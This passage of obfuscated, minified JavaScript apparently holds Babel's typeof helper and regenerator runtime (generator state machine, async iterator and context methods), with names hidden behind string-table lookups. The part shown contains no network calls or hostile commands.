lJk(Itk,F2k,vkP){xU.push(Rn);this[QQ()[ZQ(jO)](wR,NEk,lK,tJ)]=Pr(Vg,[Wf()[NY(f2)](NFk,Kt),r5k(Itk),q4()[fY(Lv)].call(null,Ysk,sQ,rJ,DR),F2k,QQ()[ZQ(Bd)](kv,ZPk,wz,xsk),vkP]);Yh(QQ()[ZQ(jZ)].call(null,F0,X4,Mr,WI),this[p5()[zr(tt)].apply(null,[ZD,UR,RO,jn,M2])])&&(this[QQ()[ZQ(Rd)].call(null,UO,QZ,kU,Bd)]=Nxk);var Vnk;return xU.pop(),Vnk=M1k,Vnk;}]);var UIk;return xU.pop(),UIk=Sdk,UIk;};var EIk=function(JBP){"@babel/helpers - typeof";xU.push(OJ);EIk=U8(q4()[fY(mj)].call(null,P9,ZCk,GR,nv),typeof lT[Yh(typeof Wf()[NY(ZD)],'undefined')?Wf()[NY(M2)](lNk,OJ):Wf()[NY(Lf)](xpk,xQ)])&&U8(q4()[fY(jZ)].apply(null,[jZ,sr,gt,nv]),typeof lT[Wf()[NY(Lf)].apply(null,[xpk,xQ])][Wf()[NY(f2)](J2,Kt)])?function(Nmk){return zKk.apply(this,[mG,arguments]);}:function(CWk){return zKk.apply(this,[tN,arguments]);};var pLP;return xU.pop(),pLP=EIk(JBP),pLP;};var Rck=function(){"use strict";var Mnk=function(p2,X3,d5){return RV.apply(this,[Hs,arguments]);};var SMP=function(p7P,DpP,vFP,XHk){xU.push(mR);var QBP=DpP&&Ewk(DpP[QQ()[ZQ(Eh)](wJ,A9,hD({}),kU)],IIk)?DpP:IIk;var kgP=lT[Wf()[NY(mj)](jW,bX)][QQ()[ZQ(WJ)](jD,TH,Jv,vn)](QBP[QQ()[ZQ(Eh)](F0,A9,ld,kU)]);var ENP=new Rnk(XHk||[]);LFP(kgP,p5()[zr(br)](UO,RFk,F0,H7k,br),Pr(Vg,[Yh(typeof q4()[fY(T5)],'undefined')?q4()[fY(mO)](jMk,cNk,V6,hD(hD(t6))):q4()[fY(M1)].apply(null,[qD,bMk,hD([]),hD(Or)]),FpP(p7P,vFP,ENP)]));var LLP;return xU.pop(),LLP=kgP,LLP;};var IIk=function(){};var dMP=function(){};var JDk=function(){};var nAP=function(hPP,gEP){xU.push(Wgk);function ZBP(UDk,SEP,jVk,ZLP){var OgP=zKk(mh,[hPP[UDk],hPP,SEP]);xU.push(ZLk);if(LY(LY(typeof q4()[fY(n0)],cx('',[][[]]))?q4()[fY(HV)](A1,Zm,hD(hD(t6)),Ez):q4()[fY(mO)](WCk,xI,B3,hD(hD([]))),OgP[LY(typeof Wf()[NY(br)],'undefined')?Wf()[NY(rO)].call(null,pW,Sc):Wf()[NY(M2)](bX,TPk)])){var PEP=OgP[QQ()[ZQ(Rd)](A1,m9,kd,Bd)],jAP=PEP[q4()[fY(M1)](qD,Kw,hD(hD([])),EI)];var ULP;return ULP=jAP&&U8(Yh(typeof QQ()[ZQ(BLk)],'undefined')?QQ()[ZQ(NR)].apply(null,[Ic,Kt,hD(hD(t6)),Hr]):QQ()[ZQ(gD)].apply(null,[hD([]),sQ,M3,wr]),EIk(jAP))&&t7P.call(jAP,QQ()[ZQ(mr)].call(null,O3,Jj,wR,nr))?gEP[q4()[fY(jD)](qc,lm,hD(t6),CR)](jAP[QQ()[ZQ(mr)](qR,Jj,qv,nr)])[GV()[mt(br)](NR,PG,Vx,MV,wI)](function(kBP){xU.push(MAk);ZBP(QQ()[ZQ(jZ)].apply(null,[DR,zf,hD({}),WI]),kBP,jVk,ZLP);xU.pop();},function(vpP){xU.push(mD);ZBP(Yh(typeof q4()[fY(qc)],'undefined')?q4()[fY(mO)].apply(null,[sZk,dFk,kU,Wd]):q4()[fY(HV)](A1,SH,P3,mO),vpP,jVk,ZLP);xU.pop();}):gEP[q4()[fY(jD)](qc,lm,bI,CR)](jAP)[GV()[mt(br)](NR,PG,Vx,O3,n0)](function(PHk){xU.push(nCk);PEP[q4()[fY(M1)](qD,EK,A2,hI)]=PHk,jVk(PEP);xU.pop();},function(rpP){var DNP;xU.push(A5);return DNP=ZBP(q4()[fY(HV)].call(null,A1,SAk,wJ,hD(t6)),rpP,jVk,ZLP),xU.pop(),DNP;}),xU.pop(),ULP;}ZLP(OgP[QQ()[ZQ(Rd)](hD(hD([])),m9,Qd,Bd)]);xU.pop();}var TMP;LFP(this,Yh(typeof p5()[zr(Lf)],cx([],[][[]]))?p5()[zr(Or)](Jv,WFk,Wd,ZEk,Lsk):p5()[zr(br)].apply(null,[lz,RFk,Lv,tlk,br]),Pr(Vg,[q4()[fY(M1)].call(null,qD,CLk,RO,hD(t6)),function PgP(IgP,SFP){var YgP=function(){return new gEP(function(Xnk,bMP){ZBP(IgP,SFP,Xnk,bMP);});};var zCP;xU.push(M7k);return zCP=TMP=TMP?TMP[GV()[mt(br)].apply(null,[NR,nd,Vx,hD(t6),wR])](YgP,YgP):YgP(),xU.pop(),zCP;}]));xU.pop();};var gMP=function(Lgk){return RV.apply(this,[xT,arguments]);};var C7P=function(ULk){return RV.apply(this,[KP,arguments]);};var Rnk=function(EgP){xU.push(Mmk);this[Wf()[NY(Ic)].apply(null,[pW,mD])]=[Pr(Vg,[QQ()[ZQ(gt)](wz,SU,wR,x5),Wf()[NY(jZ)].call(null,J9,N0)])],EgP[Yh(typeof Wf()[NY(S6)],cx([],[][[]]))?Wf()[NY(M2)].apply(null,[FAk,xd]):Wf()[NY(Vt)](OZ,l1)](gMP,this),this[LY(typeof q4()[fY(Lv)],cx([],[][[]]))?q4()[fY(x5)].apply(null,[NR,Qm,br,hD(hD({}))]):q4()[fY(mO)](wz,Usk,tt,Rx)](hD(g5[NR]));xU.pop();};var ODk=function(dNP){xU.push(T6);if(dNP||Yh(q4()[fY(br)](c5,tlk,wJ,lc),dNP)){var cDk=dNP[pDk];if(cDk){var fgP;return xU.pop(),fgP=cDk.call(dNP),fgP;}if(U8(Yh(typeof q4()[fY(N0)],cx([],[][[]]))?q4()[fY(mO)].call(null,K1,bkk,pr,hD(hD(Or))):q4()[fY(mj)].apply(null,[P9,psk,ZD,wI]),typeof dNP[QQ()[ZQ(jZ)](br,kW,hD(hD([])),WI)])){var T7P;return xU.pop(),T7P=dNP,T7P;}if(hD(lT[q4()[fY(Rz)](lj,QMk,rJ,NR)](dNP[Wf()[NY(t6)].call(null,Vr,T3)]))){var QpP=OU(Or),tIk=function TAP(){xU.push(ljk);for(;fJ(++QpP,dNP[Wf()[NY(t6)].apply(null,[LI,T3])]);)if(t7P.call(dNP,QpP)){var FCP;return TAP[q4()[fY(M1)].apply(null,[qD,JH,NR,tt])]=dNP[QpP],TAP[p3()[Wt(kU)](Dc,NR,V6,sAk,P3)]=hD(Or),xU.pop(),FCP=TAP,FCP;}TAP[q4()[fY(M1)].apply(null,[qD,JH,jI,Z3])]=WpP;TAP[LY(typeof p3()[Wt(tt)],'undefined')?p3()[Wt(kU)](qO,NR,V6,sAk,x5):p3()[Wt(qO)].call(null,qv,Egk,Fkk,SLk,bt)]=hD(t6);var pCP;return xU.pop(),pCP=TAP,pCP;};var qAP;return qAP=tIk[QQ()[ZQ(jZ)](hD(hD([])),kW,kd,WI)]=tIk,xU.pop(),qAP;}}throw new (lT[LY(typeof q4()[fY(mr)],'undefined')?q4()[fY(M3)].call(null,Xt,Akk,lc,hD(hD([]))):q4()[fY(mO)].call(null,pPk,J2,jI,Dc)])(cx(EIk(dNP),QQ()[ZQ(Lv)].call(null,hD(hD({})),N1,wR,dR)));};xU.push(G6);Rck=function OEP(){return bHk;};var WpP;var bHk={};var DDk=lT[Yh(typeof Wf()[NY(cBk)],cx([],[][[]]))?Wf()[NY(M2)].apply(null,[bt,XPk]):Wf()[NY(mj)](f4,bX)][QQ()[ZQ(Eh)].call(null,l1,D9,Ez,kU)];var t7P=DDk[QQ()[ZQ(ww)].apply(null,[hD(hD([])),l9,Lf,ACk])];var LFP=lT[Wf()[NY(mj)].call(null,f4,bX)][Wf()[NY(M3)](cq,l0)]||function(fYk,KSk,AZk){return zKk.apply(this,[kP,arguments]);};var NEP=U8(q4()[fY(mj)](P9,WS,hD(hD(t6)),f2),typeof lT[Wf()[NY(Lf)].call(null,RK,xQ)])?lT[Wf()[NY(Lf)].call(null,RK,xQ)]:{};var pDk=NEP[Yh(typeof Wf()[NY(sMk)],'undefined')?Wf()[NY(M2)](j5,xMk):Wf()[NY(f2)](WG,Kt)]||Wf()[NY(l1)].apply(null,[V9,f1]);var AAP=NEP[q4()[fY(mr)](Ykk,hK,EI,x5)]||Wf()[NY(Ez)].call(null,ZI,jI);var nnk=NEP[Wf()[NY(WJ)].apply(null,[dg,Nc])]||QI()[s6(tt)].call(null,UO,TZ,Dc,hD(hD(t6)),nLk,rJ);try{var hkP=xU.length;var TLP=hD([]);Mnk({},q4()[fY(br)](c5,Ux,hD([]),jr));}catch(CLP){xU.splice(Pc(hkP,Or),Infinity,G6);Mnk=function(nqk,I4k,OKk){return zKk.apply(this,[m7,arguments]);};}bHk[q4()[fY(jO)].call(null,T3,BZ,tt,gD)]=SMP;var xAP=In()[Kmk(NR)].apply(null,[A1,x5,jI,hD(Or),wv,vPk]);var nLP=Wf()[NY(G0)](NCk,nD);var s7P=jv()[nO(br)](WO,j6,Eh,I0,hI);var ELP=LY(typeof p3()[Wt(kU)],cx([],[][[]]))?p3()[Wt(TZ)].apply(null,[XO,Eh,ED,wFk,gD]):p3()[Wt(qO)].call(null,Lv,AH,ZUk,AMk,A2);var KgP={};var rBP={};Mnk(rBP,pDk,function(){return zKk.apply(this,[SZ,arguments]);});var G7P=lT[Wf()[NY(mj)].call(null,f4,bX)][QQ()[ZQ(Ic)](P3,bf,gD,E2)];var XIk=G7P&&G7P(G7P(ODk([])));XIk&&LY(XIk,DDk)&&t7P.call(XIk,pDk)&&(rBP=XIk);var bnk=JDk[QQ()[ZQ(Eh)](hD(hD([])),D9,hD(hD({})),kU)]=IIk[QQ()[ZQ(Eh)].call(null,NR,D9,wR,kU)]=lT[Wf()[NY(mj)](f4,bX)][LY(typeof QQ()[ZQ(zv)],'undefined')?QQ()[ZQ(WJ)].call(null,M1,Jj,jZ,vn):QQ()[ZQ(NR)].call(null,sD,OV,jD,k7k)](rBP);function RIk(DIk){xU.push(dlk);[QQ()[ZQ(jZ)](KO,s9,qv,WI),Yh(typeof q4()[fY(mTk)],cx([],[][[]]))?q4()[fY(mO)](Pv,Lv,hD(t6),hD(t6)):q4()[fY(HV)].apply(null,[A1,ILk,wR,Rx]),p3()[Wt(A1)].apply(null,[F0,M2,JV,pH,Z3])][Wf()[NY(Vt)](Sw,l1)](function(zNP){Mnk(DIk,zNP,function(sCP){var vEP;xU.push(f2);return vEP=this[p5()[zr(br)](sD,RFk,Eh,gR,br)](zNP,sCP),xU.pop(),vEP;});});xU.pop();}function FpP(L7P,WgP,CkP){var bAP=xAP;return function(xNP,GpP){xU.push(XLk);if(Yh(bAP,s7P))throw new (lT[QQ()[ZQ(GR)](NR,BG,gt,Vt)])(LY(typeof QQ()[ZQ(Pn)],cx([],[][[]]))?QQ()[ZQ(HV)](WJ,kX,jI,OFk):QQ()[ZQ(NR)].apply(null,[hD(hD({})),gd,Rw,Mlk]));if(Yh(bAP,ELP)){if(Yh(q4()[fY(HV)].apply(null,[A1,D0,qO,jz]),xNP))throw GpP;var pNP;return pNP=Pr(Vg,[q4()[fY(M1)].apply(null,[qD,QJ,hD(hD(t6)),br]),WpP,p3()[Wt(kU)].apply(null,[rJ,NR,V6,blk,wJ]),hD(t6)]),xU.pop(),pNP;}for(CkP[LY(typeof p5()[zr(GR)],'undefined')?p5()[zr(tt)].apply(null,[hD([]),UR,dc,mBk,M2]):p5()[zr(Or)].call(null,M2,Lkk,Ic,Kv,Zd)]=xNP,CkP[LY(typeof QQ()[ZQ(Dr)],cx('',[][[]]))?QQ()[ZQ(Rd)](jI,s9,Rz,Bd):QQ()[ZQ(NR)](qO,G7k,hD(Or),LNk)]=GpP;;){var wFP=CkP[QQ()[ZQ(jO)].apply(null,[M1,FQ,F0,tJ])];if(wFP){var jEP=HAP(wFP,CkP);if(jEP){if(Yh(jEP,KgP))continue;var IDk;return xU.pop(),IDk=jEP,IDk;}}if(Yh(LY(typeof QQ()[ZQ(NJ)],cx([],[][[]]))?QQ()[ZQ(jZ)].apply(null,[M3,vW,qv,WI]):QQ()[ZQ(NR)](wJ,kgk,Wd,qd),CkP[LY(typeof p5()[zr(A1)],cx(LY(typeof q4()[fY(Or)],cx('',[][[]]))?q4()[fY(br)](c5,KK,hD([]),bX):q4()[fY(mO)](jPk,tSk,M3,hD([])),[][[]]))?p5()[zr(tt)](XO,UR,M1,mBk,M2):p5()[zr(Or)](x5,q0,A2,jmk,zLk)]))CkP[q4()[fY(Bd)].call(null,jD,pU,hD(hD(Or)),hD(hD({})))]=CkP[LY(typeof QQ()[ZQ(jZ)],cx([],[][[]]))?QQ()[ZQ(jD)].call(null,hD(hD(Or)),EH,mj,cBk):QQ()[ZQ(NR)].call(null,Eh,JLk,bt,Q1)]=CkP[QQ()[ZQ(Rd)].call(null,l1,s9,Rd,Bd)];else if(Yh(LY(typeof q4()[fY(jt)],cx([],[][[]]))?q4()[fY(HV)].call(null,A1,D0,kU,Rd):q4()[fY(mO)].call(null,JMk,ZV,bX,Qd),CkP[p5()[zr(tt)].apply(null,[hD(Or),UR,M6,mBk,M2])])){if(Yh(bAP,xAP))throw bAP=ELP,CkP[QQ()[ZQ(Rd)].call(null,rJ,s9,Vt,Bd)];CkP[q4()[fY(gt)](Dgk,d4,jO,Bd)](CkP[QQ()[ZQ(Rd)].apply(null,[kU,s9,rO,Bd])]);}else Yh(LY(typeof p3()[Wt(Hw)],cx(q4()[fY(br)](c5,KK,bt,hD({})),[][[]]))?p3()[Wt(A1)](Rx,M2,JV,En,R2):p3()[Wt(qO)](DR,gEk,Zlk,Mmk,bX),CkP[p5()[zr(tt)](sD,UR,qR,mBk,M2)])&&CkP[Wf()[NY(lK)](AX,Vx)](p3()[Wt(A1)](DR,M2,JV,En,Or),CkP[Yh(typeof QQ()[ZQ(Dgk)],'undefined')?QQ()[ZQ(NR)](m0,xLk,jz,DR):QQ()[ZQ(Rd)].apply(null,[c5,s9,Mr,Bd])]);bAP=s7P;var HVk=zKk(mh,[L7P,WgP,CkP]);if(Yh(QQ()[ZQ(R2)](kU,Iq,hD(hD({})),WO),HVk[Wf()[NY(rO)](dpk,Sc)])){if(bAP=CkP[p3()[Wt(kU)](DR,NR,V6,blk,mO)]?ELP:nLP,Yh(HVk[QQ()[ZQ(Rd)](Wd,s9,qv,Bd)],KgP))continue;var VPP;return VPP=Pr(Vg,[Yh(typeof q4()[fY(Dc)],cx([],[][[]]))?q4()[fY(mO)].apply(null,[UAk,k7k,Lv,M1]):q4()[fY(M1)](qD,QJ,hD({}),hD(Or)),HVk[QQ()[ZQ(Rd)].apply(null,[ww,s9,x0,Bd])],p3()[Wt(kU)](Rd,NR,V6,blk,gt),CkP[p3()[Wt(kU)](V6,NR,V6,blk,UR)]]),xU.pop(),VPP;}Yh(q4()[fY(HV)].call(null,A1,D0,lj,CR),HVk[Yh(typeof Wf()[NY(tgk)],cx('',[][[]]))?Wf()[NY(M2)].call(null,g1,Kn):Wf()[NY(rO)](dpk,Sc)])&&(bAP=ELP,CkP[Yh(typeof p5()[zr(jz)],cx([],[][[]]))?p5()[zr(Or)](kU,Zlk,WO,V3,JFk):p5()[zr(tt)].call(null,A1,UR,CR,mBk,M2)]=q4()[fY(HV)].apply(null,[A1,D0,G0,EI]),CkP[QQ()[ZQ(Rd)].apply(null,[c5,s9,Or,Bd])]=HVk[LY(typeof QQ()[ZQ(zx)],'undefined')?QQ()[ZQ(Rd)].apply(null,[B3,s9,UO,Bd]):QQ()[ZQ(NR)](lz,FCk,Eh,gn)]);}xU.pop();};}function HAP(FEP,ZkP){xU.push(sMk);var fEP=ZkP[LY(typeof p5()[zr(kd)],cx([],[][[]]))?p5()[zr(tt)](lj,UR,Dc,r3,M2):p5()[zr(Or)].apply(null,[UO,mO,Or,UNk,kr])];var GVk=FEP[Wf()[NY(f2)].apply(null,[Pjk,Kt])][fEP];if(Yh(GVk,WpP)){var skP;return ZkP[QQ()[ZQ(jO)].call(null,Z3,lH,hD(t6),tJ)]=null,Yh(q4()[fY(HV)](A1,p0,bt,TZ),fEP)&&FEP[LY(typeof Wf()[NY(Bd)],cx([],[][[]]))?Wf()[NY(f2)](Pjk,Kt):Wf()[NY(M2)].call(null,KEk,U7k)][p3()[Wt(A1)](c5,M2,JV,b1,CR)]&&(ZkP[p5()[zr(tt)].call(null,hD(Or),UR,O3,r3,M2)]=p3()[Wt(A1)].call(null,WI,M2,JV,b1,mj),ZkP[QQ()[ZQ(Rd)](hD(hD(t6)),Q3,rJ,Bd)]=WpP,HAP(FEP,ZkP),Yh(LY(typeof q4()[fY(OFk)],cx('',[][[]]))?q4()[fY(HV)](A1,p0,mr,lc):q4()[fY(mO)].apply(null,[cAk,A1,WJ,l1]),ZkP[Yh(typeof p5()[zr(M3)],cx([],[][[]]))?p5()[zr(Or)].call(null,bX,OV,bt,nn,PBk):p5()[zr(tt)].apply(null,[rO,UR,qO,r3,M2])]))||LY(p3()[Wt(A1)](br,M2,JV,b1,nv),fEP)&&(ZkP[LY(typeof p5()[zr(ww)],cx([],[][[]]))?p5()[zr(tt)].call(null,hD(hD({})),UR,rJ,r3,M2):p5()[zr(Or)](gt,Pgk,wI,dJ,ZLk)]=LY(typeof q4()[fY(ED)],'undefined')?q4()[fY(HV)].call(null,A1,p0,WJ,Lf):q4()[fY(mO)].call(null,Rc,STk,x0,wR),ZkP[QQ()[ZQ(Rd)](Rz,Q3,Lf,Bd)]=new (lT[q4()[fY(M3)](Xt,OEk,jz,mO)])(cx(cx(Wf()[NY(R2)](Dx,qgk),fEP),q4()[fY(V6)].call(null,RO,bK,hD(Or),hD(hD([])))))),xU.pop(),skP=KgP,skP;}var kAP=zKk(mh,[GVk,FEP[Wf()[NY(f2)](Pjk,Kt)],ZkP[Yh(typeof QQ()[ZQ(Kz)],'undefined')?QQ()[ZQ(NR)].apply(null,[wz,zsk,nR,b6]):QQ()[ZQ(Rd)].apply(null,[gt,Q3,CR,Bd])]]);if(Yh(q4()[fY(HV)](A1,p0,UR,Wd),kAP[Wf()[NY(rO)](D6,Sc)])){var FFP;return ZkP[p5()[zr(tt)](TZ,UR,br,r3,M2)]=q4()[fY(HV)].apply(null,[A1,p0,hD(hD([])),pr]),ZkP[QQ()[ZQ(Rd)](hD([]),Q3,M6,Bd)]=kAP[LY(typeof QQ()[ZQ(KCk)],cx([],[][[]]))?QQ()[ZQ(Rd)](t6,Q3,br,Bd):QQ()[ZQ(NR)](Hw,kD,UO,nV)],ZkP[QQ()[ZQ(jO)].apply(null,[jt,lH,HV,tJ])]=null,xU.pop(),FFP=KgP,FFP;}var REP=kAP[QQ()[ZQ(Rd)].apply(null,[Bd,Q3,UR,Bd])];var hDk;return hDk=REP?REP[p3()[Wt(kU)].call(null,M2,NR,V6,jgk,wz)]?(ZkP[FEP[q4()[fY(Lv)](Ysk,q8,Rx,Jv)]]=REP[Yh(typeof q4()[fY(f5)],cx('',[][[]]))?q4()[fY(mO)].apply(null,[sgk,PBk,hD(hD(Or)),Vt]):q4()[fY(M1)](qD,ELk,jI,m0)],ZkP[QQ()[ZQ(jZ)](jz,Am,Rx,WI)]=FEP[QQ()[ZQ(Bd)](qv,hLk,hD(hD(Or)),xsk)],LY(LY(typeof p3()[Wt(Or)],cx([],[][[]]))?p3()[Wt(A1)](kU,M2,JV,b1,br):p3()[Wt(qO)](lj,XPk,psk,QFk,Rw),ZkP[p5()[zr(tt)](UO,UR,P3,r3,M2)])&&(ZkP[p5()[zr(tt)](jt,UR,lz,r3,M2)]=QQ()[ZQ(jZ)](O3,Am,hD({}),WI),ZkP[QQ()[ZQ(Rd)].apply(null,[n0,Q3,TZ,Bd])]=WpP),ZkP[QQ()[ZQ(jO)](l1,lH,HV,tJ)]=null,KgP):REP:(ZkP[p5()[zr(tt)].apply(null,[t6,UR,Ic,r3,M2])]=q4()[fY(HV)].call(null,A1,p0,gD,mj),ZkP[QQ()[ZQ(Rd)].apply(null,[Hw,Q3,EI,Bd])]=new (lT[LY(typeof q4()[fY(F0)],cx('',[][[]]))?q4()[fY(M3)](Xt,OEk,nR,x0):q4()[fY(mO)](lJ,Q2,CR,Z3)])(q4()[fY(EI)](E2,BO,Vt,Dc)),ZkP[QQ()[ZQ(jO)](Rz,lH,x0,tJ)]=null,KgP),xU.pop(),hDk;}dMP[QQ()[ZQ(Eh)](hD({}),D9,wJ,kU)]=JDk;LFP(bnk,Wf()[NY(Hw)](sU,B4),Pr(Vg,[Yh(typeof q4()[fY(f5)],cx([],[][[]]))?q4()[fY(mO)].call(null,qlk,mkk,ld,Vt):q4()[fY(M1)](qD,Jf,XO,hD(hD({}))),JDk,p3()[Wt(NR)](dc,M1,Jv,wFk,lj),hD(t6)]));LFP(JDk,Wf()[NY(Hw)].apply(null,[sU,B4]),Pr(Vg,[q4()[fY(M1)].call(null,qD,Jf,kv,Lf),dMP,p3()[Wt(NR)].call(null,Qd,M1,Jv,wFk,hD(t6)),hD(t6)]));dMP[QQ()[ZQ(RO)](hD(Or),Ox,Rz,Zn)]=Mnk(JDk,nnk,Yh(typeof QQ()[ZQ(BLk)],cx([],[][[]]))?QQ()[ZQ(NR)](hD(Or),YMk,wI,Gsk):QQ()[ZQ(x5)](hD(hD([])),NQ,lK,hCk));bHk[Yh(typeof jv()[nO(TZ)],cx([],[][[]]))?jv()[nO(mO)](Lf,Vlk,zPk,WMk,hD([])):jv()[nO(tt)](m0,SI,Lf,XBk,jI)]=function(xHk){xU.push(HV);var Lnk=U8(q4()[fY(mj)](P9,KKk,Lv,UR),typeof xHk)&&xHk[Wf()[NY(Hw)].apply(null,[YLk,B4])];var AgP;return AgP=hD(hD(Lnk))&&(Yh(Lnk,dMP)||Yh(QQ()[ZQ(x5)].apply(null,[hJ,YCk,jt,hCk]),Lnk[LY(typeof QQ()[ZQ(nR)],cx('',[][[]]))?QQ()[ZQ(RO)](t6,GMk,hD([]),Zn):QQ()[ZQ(NR)].apply(null,[CR,q1,nD,Dz])]||Lnk[q4()[fY(Lf)].call(null,wz,FBk,pr,hI)])),xU.pop(),AgP;};bHk[Wf()[NY(mr)].call(null,g6,Xpk)]=function(GIk){xU.push(BXk);lT[Wf()[NY(mj)](sQ,bX)][Wf()[NY(HV)](sY,nsk)]?lT[Wf()[NY(mj)](sQ,bX)][Wf()[NY(HV)](sY,nsk)](GIk,JDk):(GIk[QQ()[ZQ(Rz)](lc,zsk,mr,m3)]=JDk,Mnk(GIk,nnk,LY(typeof QQ()[ZQ(l1)],cx([],[][[]]))?QQ()[ZQ(x5)](x5,wW,HV,hCk):QQ()[ZQ(NR)](hD(hD(Or)),cEk,n0,wCk)));GIk[QQ()[ZQ(Eh)](Ic,Bh,Lf,kU)]=lT[Wf()[NY(mj)].call(null,sQ,bX)][QQ()[ZQ(WJ)](hD(hD(Or)),sW,ld,vn)](bnk);var mFP;return xU.pop(),mFP=GIk,mFP;};bHk[QQ()[ZQ(MV)](MV,Xw,tt,mTk)]=function(cz){return gK.apply(this,[fE,arguments]);};RIk(nAP[QQ()[ZQ(Eh)](Qd,D9,Vt,kU)]);Mnk(nAP[QQ()[ZQ(Eh)](MV,D9,B3,kU)],AAP,function(){return gK.apply(this,[tl,arguments]);});bHk[Wf()[NY(jO)].call(null,RZ,mj)]=nAP;bHk[Wf()[NY(jD)].call(null,gx,GR)]=function(QgP,cIk,JLP,RFP,mPP){xU.push(fQk);Yh(fW(t6),mPP)&&(mPP=lT[Yh(typeof Wf()[NY(FEk)],cx('',[][[]]))?Wf()[NY(M2)].call(null,KPk,OUk):Wf()[NY(Bd)](SU,Dz)]);var PDk=new nAP(SMP(QgP,cIk,JLP,RFP),mPP);var QDk;return QDk=bHk[jv()[nO(tt)](UR,SI,Lf,Hm,WI)](cIk)?PDk:PDk[QQ()[ZQ(jZ)](hD(t6),Mj,jr,WI)]()[GV()[mt(br)].call(null,NR,Ij,Vx,ww,Lv)](function(rFP){var hEP;xU.push(F6);return hEP=rFP[p3()[Wt(kU)](nD,NR,V6,Flk,hD(hD({})))]?rFP[LY(typeof q4()[fY(S6)],cx('',[][[]]))?q4()[fY(M1)](qD,UX,br,qO):q4()[fY(mO)].apply(null,[QJ,z2,mj,lK])]:PDk[QQ()[ZQ(jZ)](hD(hD(t6)),PU,WO,WI)](),xU.pop(),hEP;}),xU.pop(),QDk;};RIk(bnk);Mnk(bnk,nnk,q4()[fY(MV)].call(null,qR,h8,jI,EI));Mnk(bnk,pDk,function(){return gK.apply(this,[ML,arguments]);});Mnk(bnk,Wf()[NY(gt)].apply(null,[sf,Lv]),function(){return gK.apply(this,[KP,arguments]);});bHk[q4()[fY(DR)](Rc,YG,hD([]),UO)]=function(H6){return gK.apply(this,[jN,arguments]);};bHk[Yh(typeof q4()[fY(tgk)],cx('',[][[]]))?q4()[fY(mO)](Ev,QFk,Z3,WO):q4()[fY(WO)](XO,B8,c5,hI)]=ODk;Rnk[QQ()[ZQ(Eh)].call(null,m0,D9,Wd,kU)]=Pr(Vg,[Wf()[NY(Hw)](sU,B4),Rnk,q4()[fY(x5)].call(null,NR,T9,Rx,hD(hD([]))),function YAP(wVk){xU.push(Zgk);if(this[QQ()[ZQ(DR)].apply(null,[nD,CCk,c5,pAk])]=t6,this[QQ()[ZQ(jZ)](bt,BK,nR,WI)]=t6,this[q4()[fY(Bd)].apply(null,[jD,HS,jD,O3])]=this[QQ()[ZQ(jD)](WI,SJ,hD(hD([])),cBk)]=WpP,this[LY(typeof p3()[Wt(t6)],cx(q4()[fY(br)](c5,cEk,n0,RO),[][[]]))?p3()[Wt(kU)].apply(null,[kv,NR,V6,ZUk,pr]):p3()[Wt(qO)](O3,LPk,LPk,C7k,sD)]=hD(Or),this[QQ()[ZQ(jO)].apply(null,[wJ,MH,hD(hD({})),tJ])]=null,this[LY(typeof p5()[zr(gD)],'undefined')?p5()[zr(tt)](hD(hD({})),UR,jr,DH,M2):p5()[zr(Or)](nD,wsk,bX,cn,sv)]=LY(typeof QQ()[ZQ(M3)],cx([],[][[]]))?QQ()[ZQ(jZ)].apply(null,[mr,BK,hD(Or),WI]):QQ()[ZQ(NR)](B3,vBk,A1,Fz),this[QQ()[ZQ(Rd)](UR,qw,B3,Bd)]=WpP,this[Wf()[NY(Ic)](q8,mD)][Wf()[NY(Vt)](zZ,l1)](C7P),hD(wVk))for(var OIk in this)Yh(q4()[fY(kU)](br,hlk,Lf,jZ),OIk[q4()[fY(tt)](KO,U4,MV,x5)](g5[NR]))&&t7P.call(this,OIk)&&hD(lT[q4()[fY(Rz)](lj,W3,rO,Lf)](nmk(OIk[Yh(typeof q4()[fY(MV)],'undefined')?q4()[fY(mO)](Lv,LI,n0,KO):q4()[fY(Dc)].apply(null,[f3,YCk,hD(t6),Wd])](Or))))&&(this[OIk]=WpP);xU.pop();},QQ()[ZQ(wz)](Or,s4,Rz,NR),function(){return gK.apply(this,[Pg,arguments]);},q4()[fY(gt)].apply(null,[Dgk,nq,c5,x5]),function nFP(vPP){xU.push(gD);if(this[p3()[Wt(kU)](UR,NR,V6,wv,F0)])throw vPP;var dLP=this;function BFP(cVk,KFP){xU.push(nr);MLP[Wf()[NY(rO)].call(null,klk,Sc)]=q4()[fY(HV)].apply(null,[A1,OEk,gD,wI]);MLP[QQ()[ZQ(Rd)](bt,FZ,hD({}),Bd)]=vPP;dLP[QQ()[ZQ(jZ)].call(null,Z3,TK,hD(hD([])),WI)]=cVk;KFP&&(dLP[p5()[zr(tt)](CR,UR,M1,Zgk,M2)]=LY(typeof QQ()[ZQ(Tlk)],'undefined')?QQ()[ZQ(jZ)](nD,TK,Lf,WI):QQ()[ZQ(NR)](nD,B0,wz,EO),dLP[QQ()[ZQ(Rd)](sD,FZ,HV,Bd)]=WpP);var JFP;return xU.pop(),JFP=hD(hD(KFP)),JFP;}for(var wDk=Pc(this[Wf()[NY(Ic)](FTk,mD)][Wf()[NY(t6)].call(null,bO,T3)],Or);C0(wDk,t6);--wDk){var HIk=this[Wf()[NY(Ic)](FTk,mD)][wDk],MLP=HIk[QQ()[ZQ(EI)].apply(null,[hD([]),YJ,ww,wz])];if(Yh(Yh(typeof Wf()[NY(mTk)],cx('',[][[]]))?Wf()[NY(M2)](zH,blk):Wf()[NY(jZ)](DFk,N0),HIk[QQ()[ZQ(gt)](Rx,Xn,M2,x5)])){var GAP;return GAP=BFP(QI()[s6(kd)](M2,qO,UO,Rw,rLk,Z3)),xU.pop(),GAP;}if(PLk(HIk[Yh(typeof QQ()[ZQ(f3)],cx([],[][[]]))?QQ()[ZQ(NR)].apply(null,[WI,VEk,lK,Ipk]):QQ()[ZQ(gt)](CR,Xn,wI,x5)],this[Yh(typeof QQ()[ZQ(JLk)],cx([],[][[]]))?QQ()[ZQ(NR)].call(null,hD(hD(Or)),OPk,jt,jPk):QQ()[ZQ(DR)].apply(null,[hD(hD([])),r3,rJ,pAk])])){var dEP=t7P.call(HIk,q4()[fY(RO)].call(null,N0,q6,Hw,hD(hD([])))),JgP=t7P.call(HIk,QQ()[ZQ(V6)](hD({}),xCk,MV,O3));if(dEP&&JgP){if(fJ(this[QQ()[ZQ(DR)](Wd,r3,hD([]),pAk)],HIk[q4()[fY(RO)].call(null,N0,q6,bX,KO)])){var PFP;return 